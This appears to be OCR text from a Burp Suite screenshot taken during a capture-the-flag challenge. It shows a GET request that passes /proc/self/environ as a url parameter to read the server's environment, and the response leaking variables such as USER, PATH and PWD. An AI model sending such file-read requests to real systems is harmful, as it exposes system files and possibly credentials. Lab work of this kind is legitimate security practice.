 Request
Pretty Raw Hex \n ≡
1 GET /page?url=/proc/self/environ HTTP/1.1
2 Host: b7904d8b-3dfa-4885-9da5-d7f579d71856.node5.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 18 Jan 2024 03:36:13 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 140
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8 Cache-Control: no-cache
9
10 MAIL=/var/mail/appUSER=appHOME=/home/appLOGNAME=appPATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/gam
esSHELL=/bin/shPWD=/app